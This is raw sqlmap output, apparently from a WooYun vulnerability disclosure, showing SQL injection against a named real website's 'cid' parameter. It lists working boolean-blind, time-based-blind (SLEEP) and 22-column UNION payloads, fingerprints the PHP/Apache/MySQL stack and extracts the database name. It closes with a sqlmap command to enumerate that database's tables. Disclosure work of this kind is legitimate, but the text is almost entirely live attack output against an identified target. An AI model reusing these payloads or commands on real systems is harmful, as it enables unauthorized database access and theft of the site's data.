 sqlmap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=24 AND 7282=7282
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=24 AND (SELECT * FROM (SELECT(SLEEP(5)))VDNS)
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: cid=-3891 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a706271,0x595
1555665755a6c475676435167424f77544c6f485a75424d77554d416478474143517542725148,0x
71786a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL-- -
---
[22:30:21] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:30:21] [INFO] fetching current database
current database:    'huitong'
[22:30:21] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhhtfund.com'
D:\Python2.7\sqlmap>sqlmap.py -u "http://www.zhhtfund.com/list_news.php?cid=24"
--tables -D "huitong"
www.wooyun.org